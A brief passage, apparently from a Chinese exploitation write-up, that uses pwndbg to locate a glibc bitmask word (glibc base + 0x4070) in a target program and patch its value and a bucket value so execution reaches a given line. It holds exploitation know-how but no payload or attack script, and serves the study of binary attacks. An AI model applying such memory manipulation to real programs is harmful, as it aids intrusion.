
可以看到,此时,bitmask[offset]的正确值应为0xf000028c0200130e,而受攻击的程序因为mmap的影响bitmask内容为空。但是我们面前还有一个函待解决的问题那就是bitmask[offset]的位置是未知的,也就是,往哪里写的问题。此处使用pwndbg提供的search功能进行定位。

此处应取距离bitmask最近的位置

即0x7ffff7dca070的位置,也就是Glibc_base + 0x4070的位置。那么此处使用set bitmask_word=0xf000028c0200130e命令对受攻击程序进行修补

可以发现,已经顺利进入了line 426

紧接着,可以发现,bucket的值也是从map中取的,因此同样需要修补
那么与刚才类似

